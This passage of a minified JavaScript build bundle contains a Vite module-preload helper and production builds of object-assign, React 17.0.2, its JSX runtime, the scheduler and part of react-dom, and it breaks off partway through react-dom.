i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&n(o)}).observe(document,{childList:!0,subtree:!0});function r(a){const i={};return a.integrity&&(i.integrity=a.integrity),a.referrerPolicy&&(i.referrerPolicy=a.referrerPolicy),a.crossOrigin==="use-credentials"?i.credentials="include":a.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function n(a){if(a.ep)return;a.ep=!0;const i=r(a);fetch(a.href,i)}})();const zB="modulepreload",GB=function(e){return"/"+e},b1={},st=function(t,r,n){let a=Promise.resolve();if(r&&r.length>0){document.getElementsByTagName("link");const o=document.querySelector("meta[property=csp-nonce]"),s=(o==null?void 0:o.nonce)||(o==null?void 0:o.getAttribute("nonce"));a=Promise.allSettled(r.map(u=>{if(u=GB(u),u in b1)return;b1[u]=!0;const l=u.endsWith(".css"),c=l?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(c)))return;const f=document.createElement("link");if(f.rel=l?"stylesheet":zB,l||(f.as="script"),f.crossOrigin="",f.href=u,s&&f.setAttribute("nonce",s),document.head.appendChild(f),l)return new Promise((d,v)=>{f.addEventListener("load",d),f.addEventListener("error",()=>v(new Error("Unable to preload CSS for ".concat(u))))})}))}function i(o){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=o,window.dispatchEvent(s),!s.defaultPrevented)throw o}return a.then(o=>{for(const s of o||[])s.status==="rejected"&&i(s.reason);return t().catch(i)})};var he=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function OE(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function _Ne(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var r=function n(){return this instanceof n?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};r.prototype=t.prototype}else r={};return Object.defineProperty(r,"__esModule",{value:!0}),Object.keys(e).forEach(function(n){var a=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(r,n,a.get?a:{enumerable:!0,get:function(){return e[n]}})}),r}var cN={exports:{}},Bl={};/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var T1=Object.getOwnPropertySymbols,VB=Object.prototype.hasOwnProperty,WB=Object.prototype.propertyIsEnumerable;function qB(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function KB(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;var n=Object.getOwnPropertyNames(t).map(function(i){return t[i]});if(n.join("")!=="0123456789")return!1;var a={};return"abcdefghijklmnopqrst".split("").forEach(function(i){a[i]=i}),Object.keys(Object.assign({},a)).join("")==="abcdefghijklmnopqrst"}catch(i){return!1}}var RE=KB()?Object.assign:function(e,t){for(var r,n=qB(e),a,i=1;i<arguments.length;i++){r=Object(arguments[i]);for(var o in r)VB.call(r,o)&&(n[o]=r[o]);if(T1){a=T1(r);for(var s=0;s<a.length;s++)WB.call(r,a[s])&&(n[a[s]]=r[a[s]])}}return n};const wNe=OE(RE);var fN={exports:{}},ne={};/** @license React v17.0.2
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var AE=RE,Es=60103,dN=60106;ne.Fragment=60107;ne.StrictMode=60108;ne.Profiler=60114;var vN=60109,pN=60110,hN=60112;ne.Suspense=60113;var gN=60115,mN=60116;if(typeof Symbol=="function"&&Symbol.for){var pr=Symbol.for;Es=pr("react.element"),dN=pr("react.portal"),ne.Fragment=pr("react.fragment"),ne.StrictMode=pr("react.strict_mode"),ne.Profiler=pr("react.profiler"),vN=pr("react.provider"),pN=pr("react.context"),hN=pr("react.forward_ref"),ne.Suspense=pr("react.suspense"),gN=pr("react.memo"),mN=pr("react.lazy")}var I1=typeof Symbol=="function"&&Symbol.iterator;function YB(e){return e===null||typeof e!="object"?null:(e=I1&&e[I1]||e["@@iterator"],typeof e=="function"?e:null)}function Hl(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var yN={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},$N={};function _s(e,t,r){this.props=e,this.context=t,this.refs=$N,this.updater=r||yN}_s.prototype.isReactComponent={};_s.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error(Hl(85));this.updater.enqueueSetState(this,e,t,"setState")};_s.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function SN(){}SN.prototype=_s.prototype;function CE(e,t,r){this.props=e,this.context=t,this.refs=$N,this.updater=r||yN}var PE=CE.prototype=new SN;PE.constructor=CE;AE(PE,_s.prototype);PE.isPureReactComponent=!0;var xE={current:null},EN=Object.prototype.hasOwnProperty,_N={key:!0,ref:!0,__self:!0,__source:!0};function wN(e,t,r){var n,a={},i=null,o=null;if(t!=null)for(n in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)EN.call(t,n)&&!_N.hasOwnProperty(n)&&(a[n]=t[n]);var s=arguments.length-2;if(s===1)a.children=r;else if(1<s){for(var u=Array(s),l=0;l<s;l++)u[l]=arguments[l+2];a.children=u}if(e&&e.defaultProps)for(n in s=e.defaultProps,s)a[n]===void 0&&(a[n]=s[n]);return{$$typeof:Es,type:e,key:i,ref:o,props:a,_owner:xE.current}}function JB(e,t){return{$$typeof:Es,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function NE(e){return typeof e=="object"&&e!==null&&e.$$typeof===Es}function XB(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var O1=/\/+/g;function Fh(e,t){return typeof e=="object"&&e!==null&&e.key!=null?XB(""+e.key):t.toString(36)}function nd(e,t,r,n,a){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case Es:case dN:o=!0}}if(o)return o=e,a=a(o),e=n===""?"."+Fh(o,0):n,Array.isArray(a)?(r="",e!=null&&(r=e.replace(O1,"$&/")+"/"),nd(a,t,r,"",function(l){return l})):a!=null&&(NE(a)&&(a=JB(a,r+(!a.key||o&&o.key===a.key?"":(""+a.key).replace(O1,"$&/")+"/")+e)),t.push(a)),1;if(o=0,n=n===""?".":n+":",Array.isArray(e))for(var s=0;s<e.length;s++){i=e[s];var u=n+Fh(i,s);o+=nd(i,t,r,u,a)}else if(u=YB(e),typeof u=="function")for(e=u.call(e),s=0;!(i=e.next()).done;)i=i.value,u=n+Fh(i,s++),o+=nd(i,t,r,u,a);else if(i==="object")throw t=""+e,Error(Hl(31,t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t));return o}function Hc(e,t,r){if(e==null)return e;var n=[],a=0;return nd(e,n,"","",function(i){return t.call(r,i,a++)}),n}function QB(e){if(e._status===-1){var t=e._result;t=t(),e._status=0,e._result=t,t.then(function(r){e._status===0&&(r=r.default,e._status=1,e._result=r)},function(r){e._status===0&&(e._status=2,e._result=r)})}if(e._status===1)return e._result;throw e._result}var bN={current:null};function Rn(){var e=bN.current;if(e===null)throw Error(Hl(321));return e}var ZB={ReactCurrentDispatcher:bN,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:xE,IsSomeRendererActing:{current:!1},assign:AE};ne.Children={map:Hc,forEach:function(e,t,r){Hc(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return Hc(e,function(){t++}),t},toArray:function(e){return Hc(e,function(t){return t})||[]},only:function(e){if(!NE(e))throw Error(Hl(143));return e}};ne.Component=_s;ne.PureComponent=CE;ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ZB;ne.cloneElement=function(e,t,r){if(e==null)throw Error(Hl(267,e));var n=AE({},e.props),a=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=xE.current),t.key!==void 0&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)EN.call(t,u)&&!_N.hasOwnProperty(u)&&(n[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)n.children=r;else if(1<u){s=Array(u);for(var l=0;l<u;l++)s[l]=arguments[l+2];n.children=s}return{$$typeof:Es,type:e.type,key:a,ref:i,props:n,_owner:o}};ne.createContext=function(e,t){return t===void 0&&(t=null),e={$$typeof:pN,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null},e.Provider={$$typeof:vN,_context:e},e.Consumer=e};ne.createElement=wN;ne.createFactory=function(e){var t=wN.bind(null,e);return t.type=e,t};ne.createRef=function(){return{current:null}};ne.forwardRef=function(e){return{$$typeof:hN,render:e}};ne.isValidElement=NE;ne.lazy=function(e){return{$$typeof:mN,_payload:{_status:-1,_result:e},_init:QB}};ne.memo=function(e,t){return{$$typeof:gN,type:e,compare:t===void 0?null:t}};ne.useCallback=function(e,t){return Rn().useCallback(e,t)};ne.useContext=function(e,t){return Rn().useContext(e,t)};ne.useDebugValue=function(){};ne.useEffect=function(e,t){return Rn().useEffect(e,t)};ne.useImperativeHandle=function(e,t,r){return Rn().useImperativeHandle(e,t,r)};ne.useLayoutEffect=function(e,t){return Rn().useLayoutEffect(e,t)};ne.useMemo=function(e,t){return Rn().useMemo(e,t)};ne.useReducer=function(e,t,r){return Rn().useReducer(e,t,r)};ne.useRef=function(e){return Rn().useRef(e)};ne.useState=function(e){return Rn().useState(e)};ne.version="17.0.2";fN.exports=ne;var Pi=fN.exports;const bNe=OE(Pi);/** @license React v17.0.2
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var e4=Pi,TN=60103;Bl.Fragment=60107;if(typeof Symbol=="function"&&Symbol.for){var R1=Symbol.for;TN=R1("react.element"),Bl.Fragment=R1("react.fragment")}var t4=e4.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,r4=Object.prototype.hasOwnProperty,n4={key:!0,ref:!0,__self:!0,__source:!0};function IN(e,t,r){var n,a={},i=null,o=null;r!==void 0&&(i=""+r),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(n in t)r4.call(t,n)&&!n4.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps,t)a[n]===void 0&&(a[n]=t[n]);return{$$typeof:TN,type:e,key:i,ref:o,props:a,_owner:t4.current}}Bl.jsx=IN;Bl.jsxs=IN;cN.exports=Bl;var No=cN.exports,ON={exports:{}},sr={},RN={exports:{}},AN={};/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){var t,r,n,a;if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,s=o.now();e.unstable_now=function(){return o.now()-s}}if(typeof window>"u"||typeof MessageChannel!="function"){var u=null,l=null,c=function(){if(u!==null)try{var N=e.unstable_now();u(!0,N),u=null}catch(B){throw setTimeout(c,0),B}};t=function(N){u!==null?setTimeout(t,0,N):(u=N,setTimeout(c,0))},r=function(N,B){l=setTimeout(N,B)},n=function(){clearTimeout(l)},e.unstable_shouldYield=function(){return!1},a=e.unstable_forceFrameRate=function(){}}else{var f=window.setTimeout,d=window.clearTimeout;if(typeof console<"u"){var v=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof v!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var g=!1,y=null,p=-1,h=5,m=0;e.unstable_shouldYield=function(){return e.unstable_now()>=m},a=function(){},e.unstable_forceFrameRate=function(N){0>N||125<N?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):h=0<N?Math.floor(1e3/N):5};var $=new MessageChannel,E=$.port2;$.port1.onmessage=function(){if(y!==null){var N=e.unstable_now();m=N+h;try{y(!0,N)?E.postMessage(null):(g=!1,y=null)}catch(B){throw E.postMessage(null),B}}else g=!1},t=function(N){y=N,g||(g=!0,E.postMessage(null))},r=function(N,B){p=f(function(){N(e.unstable_now())},B)},n=function(){d(p),p=-1}}function T(N,B){var J=N.length;N.push(B);e:for(;;){var Ie=J-1>>>1,Ge=N[Ie];if(Ge!==void 0&&0<x(Ge,B))N[Ie]=B,N[J]=Ge,J=Ie;else break e}}function _(N){return N=N[0],N===void 0?null:N}function b(N){var B=N[0];if(B!==void 0){var J=N.pop();if(J!==B){N[0]=J;e:for(var Ie=0,Ge=N.length;Ie<Ge;){var Na=2*(Ie+1)-1,ka=N[Na],eu=Na+1,Yi=N[eu];if(ka!==void 0&&0>x(ka,J))Yi!==void 0&&0>x(Yi,ka)?(N[Ie]=Yi,N[eu]=J,Ie=eu):(N[Ie]=ka,N[Na]=J,Ie=Na);else if(Yi!==void 0&&0>x(Yi,J))N[Ie]=Yi,N[eu]=J,Ie=eu;else break e}}return B}return null}function x(N,B){var J=N.sortIndex-B.sortIndex;return J!==0?J:N.id-B.id}var C=[],F=[],re=1,G=null,se=3,at=!1,ze=!1,pt=!1;function Ln(N){for(var B=_(F);B!==null;){if(B.callback===null)b(F);else if(B.startTime<=N)b(F),B.sortIndex=B.expirationTime,T(C,B);else break;B=_(F)}}function Wt(N){if(pt=!1,Ln(N),!ze)if(_(C)!==null)ze=!0,t(Ki);else{var B=_(F);B!==null&&r(Wt,B.startTime-N)}}function Ki(N,B){ze=!1,pt&&(pt=!1,n()),at=!0;var J=se;try{for(Ln(B),G=_(C);G!==null&&(!(G.expirationTime>B)||N&&!e.unstable_shouldYield());){var Ie=G.callback;if(typeof Ie=="function"){G.callback=null,se=G.priorityLevel;var Ge=Ie(G.expirationTime<=B);B=e.unstable_now(),typeof Ge=="function"?G.callback=Ge:G===_(C)&&b(C),Ln(B)}else b(C);G=_(C)}if(G!==null)var Na=!0;else{var ka=_(F);ka!==null&&r(Wt,ka.startTime-B),Na=!1}return Na}finally{G=null,se=J,at=!1}}var UB=a;e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(N){N.callback=null},e.unstable_continueExecution=function(){ze||at||(ze=!0,t(Ki))},e.unstable_getCurrentPriorityLevel=function(){return se},e.unstable_getFirstCallbackNode=function(){return _(C)},e.unstable_next=function(N){switch(se){case 1:case 2:case 3:var B=3;break;default:B=se}var J=se;se=B;try{return N()}finally{se=J}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=UB,e.unstable_runWithPriority=function(N,B){switch(N){case 1:case 2:case 3:case 4:case 5:break;default:N=3}var J=se;se=N;try{return B()}finally{se=J}},e.unstable_scheduleCallback=function(N,B,J){var Ie=e.unstable_now();switch(typeof J=="object"&&J!==null?(J=J.delay,J=typeof J=="number"&&0<J?Ie+J:Ie):J=Ie,N){case 1:var Ge=-1;break;case 2:Ge=250;break;case 5:Ge=1073741823;break;case 4:Ge=1e4;break;default:Ge=5e3}return Ge=J+Ge,N={id:re++,callback:B,priorityLevel:N,startTime:J,expirationTime:Ge,sortIndex:-1},J>Ie?(N.sortIndex=J,T(F,N),_(C)===null&&N===_(F)&&(pt?n():pt=!0,r(Wt,J-Ie))):(N.sortIndex=Ge,T(C,N),ze||at||(ze=!0,t(Ki))),N},e.unstable_wrapCallback=function(N){var B=se;return function(){var J=se;se=B;try{return N.apply(this,arguments)}finally{se=J}}}})(AN);RN.exports=AN;var a4=RN.exports;/** @license React v17.0.2
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xv=Pi,me=RE,Fe=a4;function R(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!Xv)throw Error(R(227));var CN=new Set,vl={};function xi(e,t){es(e,t),es(e+"Capture",t)}function es(e,t){for(vl[e]=t,e=0;e<t.length;e++)CN.add(t[e])}var $n=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),i4=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,A1=Object.prototype.hasOwnProperty,C1={},P1={};function o4(e){return A1.call(P1,e)?!0:A1.call(C1,e)?!1:i4.test(e)?P1[e]=!0:(C1[e]=!0,!1)}function s4(e,t,r,n){if(r!==null&&r.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return n?!1:r!==null?!r.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function u4(e,t,r,n){if(t===null||typeof t>"u"||s4(e,t,r,n))return!0;if(n)return!1;if(r!==null)switch(r.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ft(e,t,r,n,a,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=n,this.attributeNamespace=a,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var Je={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){Je[e]=new ft(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];Je[t]=new ft(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){Je[e]=new ft(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){Je[e]=new ft(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){Je[e]=new ft(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){Je[e]=new ft(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){Je[e]=new ft(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){Je[e]=new ft(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){Je[e]=new ft(e,5,!1,e.toLowerCase(),null,!1,!1)});var kE=/[\-:]([a-z])/g;function ME(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(kE,ME);Je[t]=new ft(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(kE,ME);Je[t]=new ft(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(kE,ME);Je[t]=new ft(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){Je[e]=new ft(e,1,!1,e.toLowerCase(),null,!1,!1)});Je.xlinkHref=new ft("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){Je[e]=new ft(e,1,!1,e.toLowerCase(),null,!0,!0)});function DE(e,t,r,n){var a=Je.hasOwnProperty(t)?Je[t]:null,i=a!==null?a.type===0:n?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");i||(u4(t,r,a,n)&&(r=null),n||a===null?o4(t)&&(r===null?e.removeAttribute(t):e.setAttribute(t,""+r)):a.mustUseProperty?e[a.propertyName]=r===null?a.type===3?!1:"":r:(t=a.attributeName,n=a.attributeNamespace,r===null?e.removeAttribute(t):(a=a.type,r=a===3||a===4&&r===!0?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}var Ni=Xv.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Au=60103,Ka=60106,qn=60107,LE=60108,Bu=60114,FE=60109,jE=60110,Qv=60112,Hu=60113,Ud=60120,Zv=60115,UE=60116,BE=60121,HE=60128,PN=60129,zE=60130,Ny=60131;if(typeof Symbol=="function"&&Symbol.for){var ke=Symbol.for;Au=ke("react.element"),Ka=ke("react.portal"),qn=ke("react.fragment"),LE=ke("react.strict_mode"),Bu=ke("react.profiler"),FE=ke("react.provider"),jE=ke("react.context"),Qv=ke("react.forward_ref"),Hu=ke("react.suspense"),Ud=ke("react.suspense_list"),Zv=ke("react.memo"),UE=ke("react.lazy"),BE=ke("react.block"),ke("react.scope"),HE=ke("react.opaque.id"),PN=ke("react.debug_trace_mode"),zE=ke("react.offscreen"),Ny=ke("react.legacy_hidden")}var x1=typeof Symbol=="function"&&Symbol.iterator;function tu(e){return e===null||typeof e!="object"?null:(e=x1&&e[x1]||e["@@iterator"],typeof e=="function"?e:null)}var jh;function Cu(e){if(jh===void 0)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);jh=t&&t[1]||""}return"\n"+jh+e}var Uh=!1;function zc(e,t){if(!e||Uh)return"";Uh=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var n=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){n=u}e.call(t.prototype)}else{try{throw Error()}catch(u){n=u}e()}}catch(u){if(u&&n&&typeof u.stack=="string"){for(var a=u.stack.split("\n"),i=n.stack.split("\n"),o=a.length-1,s=i.length-1;1<=o&&0<=s&&a[o]!==i[s];)s--;for(;1<=o&&0<=s;o--,s--)if(a[o]!==i[s]){if(o!==1||s!==1)do if(o--,s--,0>s||a[o]!==i[s])return"\n"+a[o].replace(" at new "," at ");while(1<=o&&0<=s);break}}}finally{Uh=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Cu(e):""}function l4(e){switch(e.tag){case 5:return Cu(e.type);case 16:return Cu("Lazy");case 13:return Cu("Suspense");case 19:return Cu("SuspenseList");case 0:case 2:case 15:return e=zc(e.type,!1),e;case 11:return e=zc(e.type.render,!1),e;case 22:return e=zc(e.type._render,!1),e;case 1:return e=zc(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case qn:return"Fragment";case Ka:return"Portal";case Bu:return"Profiler";case LE:return"StrictMode";case Hu:return"Suspense";case Ud:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case jE:return(e.displayName||"Context")+".Consumer";case FE:return(e._context.displayName||"Context")+".Provider";case Qv:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case Zv:return ko(e.type);case BE:return ko(e._render);case UE:t=e._payload,e=e._init;try{return ko(e(t))}catch(r){}}return null}function ca(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function xN(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function c4(e){var t=xN(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&typeof r<"u"&&typeof r.get=="function"&&typeof r.set=="function"){var a=r.get,i=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(o){n=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(o){n=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Gc(e){e._valueTracker||(e._valueTracker=c4(e))}function NN(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=xN(e)?e.checked?"true":"false":e.value),e=n,e!==r?(t.setValue(e),!0):!1}function Bd(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function ky(e,t){var r=t.checked;return me({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:r!=null?r:e._wrapperState.initialChecked})}function N1(e,t){var r=t.defaultValue==null?"":t.defaultValue,n=t.checked!=null?t.checked:t.defaultChecked;r=ca(t.value!=null?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function kN(e,t){t=t.checked,t!=null&&DE(e,"checked",t,!1)}function My(e,t){kN(e,t);var r=ca(t.value),n=t.type;if(r!=null)n==="number"?(r===0&&e.value===""||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if(n==="submit"||n==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Dy(e,t.type,r):t.hasOwnProperty("defaultValue")&&Dy(e,t.type,ca(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function k1(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!(n!=="submit"&&n!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}r=e.name,r!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,r!==""&&(e.name=r)}function Dy(e,t,r){(t!=="number"||Bd(e.ownerDocument)!==e)&&(r==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}function f4(e){var t="";return Xv.Children.forEach(e,function(r){r!=null&&(t+=r)}),t}function Ly(e,t){return e=me({children:void 0},t),(t=f4(t.children))&&(e.children=t),e}function Mo(e,t,r,n){if(e=e.options,t){t={};for(var a=0;a<r.length;a++)t["$"+r[a]]=!0;for(r=0;r<e.length;r++)a=t.hasOwnProperty("$"+e[r].value),e[r].selected!==a&&(e[r].selected=a),a&&n&&(e[r].defaultSelected=!0)}else{for(r=""+ca(r),t=null,a=0;a<e.length;a++){if(e[a].value===r){e[a].selected=!0,n&&(e[a].defaultSelected=!0);return}t!==null||e[a].disabled||(t=e[a])}t!==null&&(t.selected=!0)}}function Fy(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(R(91));return me({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function M1(e,t){var r=t.value;if(r==null){if(r=t.children,t=t.defaultValue,r!=null){if(t!=null)throw Error(R(92));if(Array.isArray(r)){if(!(1>=r.length))throw Error(R(93));r=r[0]}t=r}t==null&&(t=""),r=t}e._wrapperState={initialValue:ca(r)}}function MN(e,t){var r=ca(t.value),n=ca(t.defaultValue);r!=null&&(r=""+r,r!==e.value&&(e.value=r),t.defaultValue==null&&e.defaultValue!==r&&(e.defaultValue=r)),n!=null&&(e.defaultValue=""+n)}function D1(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var jy={html:"http://www.w3.org/1999/xhtml",svg:"http://www.w3.org/2000/svg"};function DN(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Uy(e,t){return 